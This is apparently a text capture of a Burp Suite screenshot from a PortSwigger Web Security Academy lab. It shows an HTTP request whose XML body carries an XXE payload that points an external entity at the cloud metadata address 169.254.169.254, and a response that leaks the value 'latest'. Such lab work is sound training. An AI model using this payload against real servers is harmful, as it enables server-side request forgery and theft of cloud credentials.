 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a6a00cc0366a95181663a8f00a10073.web-security-academy.ne
t
3 Cookie: session=eNjf9y3o7GPE7HeCN9L6BcYAgXXHpFKq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6a00cc0366a95181663a8f00a10073.web-security-ac
ademy.net/product?productId=19
9 Content-Type: application/xml
10 Content-Length: 179
11 Origin:
https://0a6a00cc0366a95181663a8f00a10073.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"